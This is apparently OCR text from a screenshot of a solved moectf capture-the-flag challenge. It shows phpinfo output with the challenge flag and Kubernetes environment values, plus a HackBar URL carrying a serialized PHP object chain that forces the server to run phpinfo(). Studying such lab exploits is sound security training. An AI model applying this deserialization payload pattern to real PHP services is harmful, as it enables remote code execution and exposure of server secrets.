 Variable Value
PHP_ASC_URL https://www.php.net/distributions/php-8.3.10.tar.xz.asc
PHP_URL https://www.php.net/distributions/php-8.3.10.tar.xz
KUBERNETES_PORT_443_TCP_ADDR 10.43.0.1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_PORT_443_TCP tcp://10.43.0.1:443
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST 10.43.0.1
PWD /var/www/html
PHP_SHA256 a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d
FLAG moectf{lT-S3eMs-tH4t-YoU_KnOw_wHAt_1s-p0p-1N-PhPppPpPP!!!26}
USER www-data
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"class000":2:{s:17:"class000payl0ad";i:1;s:7:"*what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"class002sec";O:
{s:5:"mystr";s:10:"phpinfo();";}}}}
$_GET['data'] O:8:"class000":2:{s:17:"class000payl0ad";i:1;s:7:"*what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"class002sec";O:
{s:5:"mystr";s:10:"phpinfo();";}}}}
$_SERVER['KUBERNETES_SERVICE_PORT'] 443
$_SERVER['KUBERNETES_PORT'] tcp://10.43.0.1:443
$_SERVER['HOSTNAME'] ret2shell-35-11019
$_SERVER['PHP_INI_DIR'] /usr/local/etc/php
moectf 1/3
rces HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:50268/?data=O:8:"class000":2:
{s:17:"%00class000%00payl0ad";i:1;s:7:"%00*%00wh
at";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"clas
s002":1:
{s:13:"%00class002%00sec";O:8:"class003":1:
{s:5:"mystr";s:10:"phpinfo();";}}}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="1
Name Value
sec-ch-ua-mobi… ?0
Name Value
sec-ch-ua-plat… "Windows"
Name Value
Upgrade-Insecu… 1
Name Value
moe